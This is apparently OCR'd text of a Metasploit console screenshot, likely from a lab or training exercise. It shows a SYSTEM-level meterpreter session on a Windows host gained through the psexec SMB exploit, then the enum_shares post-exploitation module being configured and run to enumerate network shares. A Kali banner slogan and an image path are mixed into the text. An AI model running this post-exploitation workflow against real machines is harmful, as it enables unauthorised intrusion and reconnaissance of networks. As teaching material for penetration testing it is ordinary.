 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > use post/windows/gather/enum_shares
msf6 post(windows/gather/enum_shares) > show options
Module options (post/windows/gather/enum_shares):
Name Current Setting Required Description
CURRENT true yes Enumerate currently configured shares
ENTERED true yes Enumerate recently entered UNC Paths in the Run Dialog
RECENT true yes Enumerate recently mapped shares
SESSION yes The session to run this module on
KALI LINUX
View the full module info with the info, or info -d command.
"the quieter you become, the more you are able to hear"
msf6 post(windows/gather/enum_shares) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ ACME-TEST 10.9.0.122:4444 → 10.10.253.228:57877 (
msf6 post(windows/gather/enum_shares) > set SESSION 1
SESSION ⇒ 1
msf6 post(windows/gather/enum_shares) > exploit